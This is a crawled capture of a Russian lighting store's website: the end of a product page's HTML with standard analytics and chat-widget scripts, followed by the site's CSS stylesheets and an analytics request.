                <span class="drn-text drn-l">98-7151</span>
                <div class="drn-text drn-xs">ул. Шелковичная, д. 186, офис 538 </div>
                <div class="drn-text drn-xs">
                  <a href="mailto:saratov@darion-svet.com">saratov@darion-svet.com</a>
                </div>
              </div>
            
          </div>
        </div>
        <div class="itl-row mt32">
          <div class="itl-col-xs-6">
                                © <span>ООО &quot;Дарион-свет&quot;</span> 2014-<span>2026</span>
                            </div>
          <div class="itl-col-xs-offset-3 itl-col-xs-3">Разработано <a href="https://itlibertas.com/" previewlistener="true" target="_blank"> IT Libertas </a> на базе Odoo ERP</div>
        </div>
      </div>
      <span id="page_up">
        <i class="arrow-page-up" aria-hidden="true"></i>
      </span>
    </footer>
  </div>
            
            <script type="text/javascript" src="/web/js/web.assets_common/dd098fc"></script>
            
            <script type="text/javascript" src="/web/js/website.assets_frontend/daac66b"></script>
            
            <script type="text/javascript">
(function () {
    window['yandexChatWidgetCallback'] = function() {
        try {
            window.yandexChatWidget = new Ya.ChatWidget({
                guid: '6046bf1b-2365-42bb-a0ee-41e5adfb7512',
                buttonText: 'Задать вопрос специалисту',
                title: 'Чат',
                theme: 'light',
                collapsedDesktop: 'never',
                collapsedTouch: 'always'
            });
        } catch(e) { }
    };
    var n = document.getElementsByTagName('script')[0],
        s = document.createElement('script');
    s.async = true;
    s.charset = 'UTF-8';
    s.src = 'https://chat.s3.yandex.net/widget.js';
    n.parentNode.insertBefore(s, n);
})();
</script>
            <script type="text/javascript">

               (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            
               m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            
               (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
            
            
            
               ym(55362634, "init", {
            
                    clickmap:true,
            
                    trackLinks:true,
            
                    accurateTrackBounce:true,
            
                    webvisor:true,
            
                    ecommerce:"dataLayer"
            
               });
            
            </script>
            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/55362634" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <script>(function(w,d,s,l,i,cid){w[l]=w[l]||[];w.pclick_client_id=cid;w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:''; j.async=true; j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P23G9N', '85810');</script>
</body>
    </html>

        

--- FILE ---
content_type: text/css
request_url: https://darion-svet.com/darion_website/static/src/css/common/_pagination.css
body_size: 117
content:
.pagination.itl-pagination {
    margin: 0;
    margin-top: 2px;
    padding-left: 0 !important;
}
.pagination.itl-pagination > .active > a,
.pagination.itl-pagination > .active > span,
.pagination.itl-pagination > .active > a:hover,
.pagination.itl-pagination > .active > span:hover,
.pagination.itl-pagination > .active > a:focus,
.pagination.itl-pagination > .active > span:focus {
    background-color: var(--orange);
    border-color: var(--orange);
    color: var(--white);
}
.pagination.itl-pagination > li > a,
.pagination.itl-pagination > li > span {
    color: var(--orange);
}
.pagination.itl-pagination > li > a:hover,
.pagination.itl-pagination > li > span:hover,
.pagination.itl-pagination > li > a:focus,
.pagination.itl-pagination > li > span:focus {
    color: var(--orange);
}
.pagination.itl-pagination > .disabled > span,
.pagination.itl-pagination > .disabled > span:hover,
.pagination.itl-pagination > .disabled > span:focus,
.pagination.itl-pagination > .disabled > a,
.pagination.itl-pagination > .disabled > a:hover,
.pagination.itl-pagination > .disabled > a:focus{
    color: var(--greyD6);
}

--- FILE ---
content_type: text/css
request_url: https://darion-svet.com/darion_website/static/src/css/common/_arrow.css
body_size: 112
content:
/*Стрелки - элемент <i> с доп классами (right, left, orange, etc)*/
.arrow{
    border: solid var(--main-orange);
    border-width: 0 4px 4px 0;
    display: inline-block;
    padding: 4px;
    margin: 0 10px;
}
.arrow.-right {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.arrow.-left {
    transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
}
.arrow.-top {
    transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
}
.arrow.-bottom {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}
.arrow.-orange {
    border-color: var(--main-orange);
}

--- FILE ---
content_type: text/css
request_url: https://darion-svet.com/darion_website/static/src/css/common/_radiobuttons.css
body_size: 496
content:
/* Style for radiobutton text */
.darion-radiobutton-container {
    position: relative;
    padding-left: 24px;
    cursor: pointer;
    font-size: 12pt;
    line-height: 16px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: inline-flex;
}

/* Style for checkbox's label */
.darion-radiobutton-container .filter-label{
    font-size: 14px;
    font-weight: 500;
}

/* Hide the browser's default radio button */
.darion-radiobutton-container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom radio button */
.darion-radiobutton-container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 16px;
    width: 16px;
    background-color: var(--white);
    border: 2px solid var(--blueDD);
    border-radius: 50%;
}

/* On mouse-over, add a light orange background color */
.darion-radiobutton-container:hover input ~ .checkmark {
    /*background-color: var(--lightOrange);*/
}

/* When the radio button is checked, add a orange background */
.darion-radiobutton-container input:checked ~ .checkmark:before {
    content: " ";
    border-radius: 50%;
    background: var(--main-orange);
    display: inline-block;
    line-height: 22px;
    margin: 1px 0 0 1px;
    height: 10px;
    width: 10px;
    text-align: center;
    vertical-align: top;
    transition: color ease .3s;
}
/* When the checkbox is disable, add a gray background for box and change curcor*/
.darion-radiobutton-container input:disabled,
.darion-radiobutton-container input:disabled ~ .checkmark {
    background-color: var(--greyD6);
    border-color: var(--greyD6);
    cursor: not-allowed;
}
/* When the radiobutton is disable, add a gray text color for text and change curcor */
.darion-radiobutton-container input:disabled ~ .filter-label {
    color: var(--greyD6);
    cursor: not-allowed;
}

--- FILE ---
content_type: text/css
request_url: https://darion-svet.com/darion_website/static/src/css/common/_tooltip.css
body_size: 92
content:
/* Tooltip's styles*/
.darion-wrapper-tooltip{
    position: relative;
}
.darion-wrapper-tooltip .darion-tooltip{
    position: absolute;
    display: none;
    background: rgba(41,40,40,0.7);
    color: var(--white);
    border-radius: 5px;
    font-size: 13px;
    padding: 5px 10px;
    white-space: normal;
    right: 0;
    bottom: 0;
    min-width: 40px;
}
.darion-wrapper-tooltip img{
    vertical-align: top;
    margin-left: -4px;
}
.darion-wrapper-tooltip:hover .darion-tooltip{
    display: block;
    line-height: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://darion-svet.com/darion_website/static/src/css/products_list.css
body_size: 2021
content:
/* Переключение плитка/список */
/* don't using
.active_mode {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.81);
    border-radius: 5px;
    background-color: grey;
} */
.view_mode:hover {
    box-shadow: 0 0 10px var(--orange);
    border-radius: 5px;
    background-color: var(--orange);
}
.list_view {
    background-color: transparent;
    border-color: var(--orangeED3u);
    box-shadow: none;
    max-width: 30px;
    max-height: 30px;
    padding: 0;
    border-radius: 4px;
    border-width: 1px;
}
.list_view:hover {
    border-color: var(--orangeED3u);
    box-shadow: none;
}
.list_view .view_mode:hover {
    box-shadow: none;
    background-color: rgba(234,121,0, 0.2);;
}
.list_view.active,
.list_view.active:hover{
    background-color: var(--orangeED3u);
    box-shadow: none;
    cursor: default;
}
.list_view img{
    max-height: 28px;
}
/* End */
/* Darion Product Kanban Card */
.darion-product-kanban-card {
    padding: 10px 6px;
    position: relative;
}
.darion-product-kanban-card .darion-product-title {height: 75px;}
.oe_product_cart.kanban{
    *width: 200px;
    display: inline-block;
    height: 450px;
    border-color: var(--greyD);
    border-style: solid;
    border-width: 0 1px 1px 0;
}
.tile-list-wrapper{
    border-left: 1px solid var(--greyD);
}
.tile-list-wrapper .oe_product_cart.kanban:nth-child(-n+4){
    border-top-width: 1px;
}
.darion-product-title a {
    color: var(--grey3);
    height: 65px;
    overflow: hidden;
    margin: 0 0 10px;
    text-align: left;
    font-size: 16px;
    display: inline-block;
}
.darion-product-title a:hover {
    color: var(--grey3);
    text-decoration: underline;
}
.darion-product-kanban-card .darion-prices{
    display: flex;
    min-height: 52px;
    flex-direction: column;
    justify-content: flex-end;
    margin-bottom: 10px;
    height: 52px;
}
.darion-product-kanban-card .darion-main-price {
    font-size: 34px;
}
.darion-product-kanban-card .darion-origin-price-list {
    height: 20px;
}
.darion-product-kanban-card .darion-prices-diff,
.darion-product-kanban-card .sale_label {display: none;}
/* Icon IP at*/
.darion-product-kanban-card .ip_label{
    position: absolute;
    right: 6px;
}
.darion-product-kanban-card .ip_label .ip_shield{
    width: 31px;
}
.darion-product-kanban-card .ip_label .ip_value{
    position: absolute;
    top: 0px;
    left: 3px;
    color: var(--black);
    font-weight: bold;
    font-size: 12px;
    padding-top: 5px;
}
.darion-product-card-img{
    height: 145px;
}
.darion-product-vendor_code{
    font-size: 12px;
}
.darion-product-vendor_code span{
    font-weight: 700;
    display: inline-block;
    max-width: 71%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    vertical-align: bottom;
}
.darion-product-card-img img {
    max-height: 100%;
    max-width: 100%;
    margin: auto;
    display: block;
}
.kanban-properties-tooltip {
    width: 100%;
    z-index: 21;
    position: absolute;
    background: var(--white);
    border: solid rgba(100, 100, 100, 0.2) 1px;
    border-top: none;
    display: none;
}
.kanban-sale-label {
    font-weight: 600;
    color: var(--white);
    border-radius: 5px;
    margin-right: 6px;
    display: inline-flex;
    position: absolute;
    z-index: 20;
}
.darion-kanban-sale-label-text {
    font-size: 16pt;
    vertical-align: middle;
    padding: 7px 5px;
}
.darion-kanban-discount-details {
    font-size: 9pt;
    padding-right: 5px;
    display: none;
    line-height: 19px;
}
.product-main-info {
    position: relative;
}
/*end*/
.block-product-list{
    position: relative;
    padding-bottom: 15px;
}
.block-product-list + .block-product-list {
    border-top: 1px solid var(--greyD);
}
.darion-list-img {
    max-height: 185px;
    max-width: 210px;
    display: block;
}
.list-product-title{
    color: var(--grey3);
    font-size: 14px;
    margin-bottom: 10px;
    display: inline-block;
    font-weight: 500;
    line-height: 18px;
}
.list-product-title:hover{
    color: var(--grey3);
}
.product-property {
    font-family: Arial, sans-serif;
    font-size: 12px;
    color: var(--black);
    margin-bottom: 5px;
}
.product-property img {
    width: 20px;
    height: 20px;
    margin: 0 10px 0 0;
}
/*Блок цены*/
.darion-prices {
    display: inline-grid;
    font-family: Arial, sans-serif;
    min-height: 72px;
}
.darion-main-price {
    color: var(--grey3);
    font-size: 34px;
    white-space: nowrap;
    height: 34px;
    line-height: 34px;
}
.darion-origin-price {
    font-size: 15px;
    color: var(--redFE1u);
    padding-left: 2px;
    text-decoration: line-through;
}
.darion-prices-diff {
    font-size: 12px;
    color: var(--grey9);
}
/*Huck for price*/
.block-product-list .product-property .drn-text.drn-bold{
    max-width: 158px;
    overflow: hidden;
    display: inline-block;
    white-space: nowrap;
    vertical-align: bottom;
    text-overflow: ellipsis;
}
/* Ярлык распродажи*/
.sale_label {
    position: absolute;
    right: 0px;
}
.darion-sale-label {
    position: relative;
}
.darion-sale-image {
    width: 70px;
}
.darion-sale-label-text {
    position: absolute;
    top: 30%;
    color: var(--white);
    font-weight: bold;
    font-size: 21px;
    width: 100%;
    padding-left: 3px;
    text-align: center;
}
.block-product-list .sale_label{
    left: -10px;
    right: inherit;
    top: 5px;
}
.block-product-list .darion-sale-label-text{
    top: 0;
    line-height: 70px;
}
#social_media_share h5 {
    font-size: 18px;
}
/* Energy label */
.darion-product-kanban-card .energy_label{
    position: absolute;
    left: 6px;
    top: 129px;
}
.darion-product-kanban-card .energy_label .energy_arror,
.block-product-list .energy_label .energy_arror{
    height: 26px;
}
.darion-product-kanban-card .energy_label .-relative,
.block-product-list .energy_label .-relative{
    position: absolute;
    font-size: 9px;
    vertical-align: top;
    left: 5px;
    top: 8px;
}
.darion-product-kanban-card .energy_label .-relative.drn-text,
.block-product-list .energy_label .-relative.drn-text{ top: 0; }
.darion-product-kanban-card .energy_label .drn-xs,
.block-product-list .energy_label .drn-xs{ font-size: 7px; }
.darion-product-kanban-card .energy_label .drn-s,
.block-product-list .energy_label .drn-s{ font-size: 11px;}
.darion-product-kanban-card .energy_label .drn-xxl,
.block-product-list .energy_label .drn-xxl{ font-size: 13px;}
.block-product-list .energy_label{
    position: absolute;
    left: 15px;
    bottom: 31px;
}

/*availability*/
.wrapper_availability {
    position: relative;
}
.availability-blocks {
    margin-top: 8px;
    margin-bottom: 8px;
    min-height: 21px;
}
/*Выпадашка количества на складе*/
.drn-availability_tooltip {
    background: var(--white);
    box-shadow: 0 0 16px rgba(0,0,0,0.6);
    border-radius: 5px;
    display: none;
    font-family: Arial, sans-serif;
    font-size: 12px;
    left: -20px;
    line-height: 1.6;
    padding: 6px 8px;
    position: absolute;
    top: 22px;
    white-space: nowrap;
    z-index: 21;
}
.drn-availability_tooltip table tbody tr td:first-child {
    padding-right: 30px;
}
.drn-availability_tooltip table tbody tr td{
    border-top: 1px dotted var(--greyC);
    line-height: 22px;
}

--- FILE ---
content_type: text/css
request_url: https://darion-svet.com/darion_website/static/src/css/layout/header_bottom.css
body_size: 659
content:
/*Menu catalog*/
.darion_top_menu_low {
    margin-top: 10px;
}
.darion_top_menu_low:before {
    background: linear-gradient(180deg, var(--orangeFF) 0%, var(--blood) 99.99%, rgba(235, 255, 0, 0) 100%);
    height: 52px;
    width: 100%;
    position: absolute;
    left: 0;
    content: " ";
    display: block;
}
.darion_top_menu_low ul{
    position: relative;
}
.darion_top_menu_low ul > li{
    display: inline-block;
    position: relative;
}
.darion_top_menu_low > ul > li.active,
.darion_top_menu_low > ul > li:hover,
.darion_top_menu_low > ul > li.active:hover{
    background: rgba(255, 255, 255, 0.15);
}
.darion_top_menu_low > ul > li a:hover {
    cursor: pointer;
}
.darion_top_menu_low > ul > li > a{
    padding: 15px;
    display: inline-block;
}
.darion_top_menu_low > ul a,
.darion_top_menu_low > ul a:hover,
.darion_top_menu_low > ul a:focus{
    text-decoration: none;
}
.darion_top_menu_low > ul > li.active > a,
.darion_top_menu_low > ul > li.active > a:hover,
.darion_top_menu_low > ul > li.active > a:focus{
    background-color: transparent;
    cursor: default;
}
.darion_top_menu_low > ul > li > a > img {
    margin-right: 8px;
    margin-top: -5px;
}
.darion_top_menu_low > ul > li > a {
    font-family: Arial, sans-serif;
    font-size: 16px;
    color: var(--white);
    font-weight: bold;
}
/*Submenu catalog*/
ul.top-menu li {
    display: inline-block;
    position: relative;
}
ul.top-menu ul li{margin: 2px 0;}
ul.top-menu ul li:first-child{margin-top: 0}
ul.top-menu ul li:last-child{margin-bottom: 0}
ul.top-menu li a {
    white-space: nowrap;
}
ul.top-menu li ul {
    margin: 0;
    position: absolute;
    background: var(--white);
    box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.25);
    left: 0;
    font-size: 10px;
    opacity: 0;
    visibility: hidden;
    z-index: 99;
    transition: all .3s ease;
    padding: 0;
}
ul.top-menu ul li { display: block; }
ul.top-menu li ul li.active{font-weight: bold;}
ul.top-menu li ul li a{
    padding: 7px 10px;
    display: block;
    white-space: nowrap;
    font-size: 12px;
    color: var(--grey3);
    cursor: pointer;
}
ul.top-menu li ul li:hover{background: linear-gradient(180deg, var(--orangeFF) 0%, var(--blood) 99.99%, rgba(235, 255, 0, 0) 100%);}
ul.top-menu li ul li:hover > a{color: var(--white)}
ul.top-menu li:hover > ul { opacity: 1; visibility: visible; left: 0; }
ul.top-menu > li:hover > ul { opacity: 1; visibility: visible; top: 100%; left: 0; }
ul.top-menu li > ul  ul { top: 0; left: 90%; }
ul.top-menu li > ul li:hover > ul { left: 100%; }

--- FILE ---
content_type: text/css
request_url: https://darion-svet.com/darion_website/static/src/css/layout/page_up.css
body_size: 87
content:
#page_up {
    height: 35px;
    display: none;
    width: 35px;
    border-radius: 5px;
    background: rgba(51, 51, 51, 0.15);
    line-height: 25px;
    text-align: center;
    position: fixed;
    bottom: 70px;
    right: 20px;
    z-index: 11;
}
#page_up:hover{
    background: rgba(51, 51, 51, 0.25);
    cursor: pointer;
}
#page_up i.arrow-page-up {
    color: var(--white);
    font-size: 26px;
    display: inline-block;
}
#page_up .arrow-page-up:before{
    content: "\2191";
    line-height: 28px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=404531092&t=pageview&_s=1&dl=https%3A%2F%2Fdarion-svet.com%2Fshop%2Fproduct%2F4690612038131-sdbo-115-vyihod-3-chasa-ni-cd-acdc-odnostoronnij-in-home&ul=en-us%40posix&dt=%D0%A1%D0%B2%D0%B5%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%20%D1%81%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9%20%D0%B0%D0%B2%D0%B0%D1%80%D0%B8%D0%B9%D0%BD%D1%8B%D0%B9%20%D0%A1%D0%94%D0%91%D0%9E-115%20%22%D0%92%D0%AB%D0%A5%D0%9E%D0%94%22%203%20%D1%87%D0%B0%D1%81%D0%B0%20NI-CD%20AC%2FDC%20%D0%BE%D0%B4%D0%BD%D0%BE%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D0%BD%D0%B8%D0%B9%20IN%20HOME%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20%D0%BF%D0%BE%20%D0%B2%D1%8B%D0%B3%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9%20%D1%86%D0%B5%D0%BD%D0%B5%20%7C%20%D0%94%D0%90%D0%A0%D0%98%D0%9E%D0%9D&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1318637321&gjid=686732285&cid=254331216.1770074416&tid=UA-170329160-1&_gid=1562134340.1770074416&_r=1&_slc=1&gtm=45He61u1n81WXFPJJ3za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115938465~115938468~116185181~116185182~116988316~117041588&z=1534597739
body_size: -450
content:
2,cG-530WMNVR32